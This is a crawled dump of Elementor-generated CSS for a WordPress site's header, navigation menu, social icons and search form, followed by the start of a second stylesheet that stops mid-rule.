.elementor-9 .elementor-element.elementor-element-6570695 > .elementor-container{max-width:300px;}.elementor-9 .elementor-element.elementor-element-6570695:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-6570695 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-6570695{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-9 .elementor-element.elementor-element-6570695 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-2bde3ed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-2bde3ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-2bde3ed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-bfba0df{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon{background-color:rgba(221, 153, 51, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-bfba0df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-b50e024.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-b50e024.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-b50e024 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form{text-align:right;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-color:#DD9933;--e-search-form-toggle-background-color:rgba(2, 1, 1, 0);--e-search-form-toggle-icon-size:calc(45em / 100);}.elementor-9 .elementor-element.elementor-element-3716ddb input[type="search"].elementor-search-form__input{font-family:"Times New Roman", tim;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__input,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__icon,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-9 .elementor-element.elementor-element-3716ddb.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:rgba(0, 0, 0, 0.82);fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-3716ddb:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(0, 0, 0, 0.82);border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-9 .elementor-element.elementor-element-3716ddb.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(0, 0, 0, 0.82);border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-3716ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-9ea1903:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-9ea1903{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-7e67316 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-fc297a0{text-align:right;}.elementor-9 .elementor-element.elementor-element-fc297a0 img{width:50%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-fc297a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 50px 10px 0px;}.elementor-9 .elementor-element.elementor-element-e261ad9 img{width:100%;}.elementor-9 .elementor-element.elementor-element-e70f2db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-9 .elementor-element.elementor-element-78e95ab{text-align:left;}.elementor-9 .elementor-element.elementor-element-78e95ab img{width:40%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-78e95ab > .elementor-widget-container{padding:0px 0px 0px 3px;}.elementor-9 .elementor-element.elementor-element-a786072:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-a786072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-a786072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-a786072 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle{margin:0 auto;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu .elementor-item{font-size:18px;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item{color:#DD9933;fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0.82);border-radius:0px 0px 5px 5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;font-size:18px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:5px;padding-bottom:5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-c4354f5:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-c4354f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-933cf57 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-4f2ed2e > .elementor-widget-container{padding:5px 0px 5px 300px;}.elementor-9 .elementor-element.elementor-element-79ffde0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form{text-align:center;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-b5d273e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-b5d273e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-a8896cb:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-a8896cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-79d741a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-99d1ddf img{width:70%;}.elementor-9 .elementor-element.elementor-element-bebc7fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-e26425c:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-e26425c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-e26425c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-104a81f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle{margin:0 auto;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu .elementor-item{text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item{color:#DD9933;fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item:focus{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-e4edbd4:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-e4edbd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-48b57e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-451d323{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{padding:5px 0px 5px 300px;}.elementor-9 .elementor-element.elementor-element-309dd0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form{text-align:center;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-ce900ce:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-ce900ce.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-862d277 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-862d277:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-862d277 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-862d277{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-862d277 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-638bece img{width:70%;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-ab89b29:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-ab89b29{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button{font-family:"Times New Roman", tim;fill:#DD9933;color:#DD9933;background-color:rgba(2, 1, 1, 0);}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:hover, .elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:focus{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:hover svg, .elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:focus svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-933cf57 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 14%;}.elementor-9 .elementor-element.elementor-element-79ffde0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-99d1ddf img{width:100%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item{padding-left:4px;padding-right:4px;}.elementor-9 .elementor-element.elementor-element-29acf7a{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-48b57e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 14%;}.elementor-9 .elementor-element.elementor-element-309dd0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-638bece img{width:100%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-48b57e9{width:80%;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-309dd0f{width:20%;}.elementor-9 .elementor-element.elementor-element-ce900ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-66984ee{width:100%;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button{font-size:20px;}}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-2bde3ed{width:89.903%;}.elementor-9 .elementor-element.elementor-element-b50e024{width:10%;}.elementor-9 .elementor-element.elementor-element-7e67316{width:35%;}.elementor-9 .elementor-element.elementor-element-43277f4{width:30%;}.elementor-9 .elementor-element.elementor-element-e70f2db{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-933cf57{width:90%;}.elementor-9 .elementor-element.elementor-element-79ffde0{width:10%;}.elementor-9 .elementor-element.elementor-element-48b57e9{width:90%;}.elementor-9 .elementor-element.elementor-element-309dd0f{width:10%;}.elementor-9 .elementor-element.elementor-element-66984ee{width:90%;}}/* Start custom CSS for nav-menu, class: .elementor-element-29acf7a */.elementor-9 .elementor-element.elementor-element-29acf7a a:hover {text-decoration:none;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433
body_size: 2086
content:
.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-container{max-width:1000px;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe:not(.elementor-motion-effects-element-type-background), .elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-16250 .elementor-element.elementor-element-2fe0ebe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;}.elementor-16250 .elementor-element.elementor-element-2fe0ebe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16250 .elementor-element.elementor-element-063afe9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16250 .elementor-element.elementor-element-063afe9 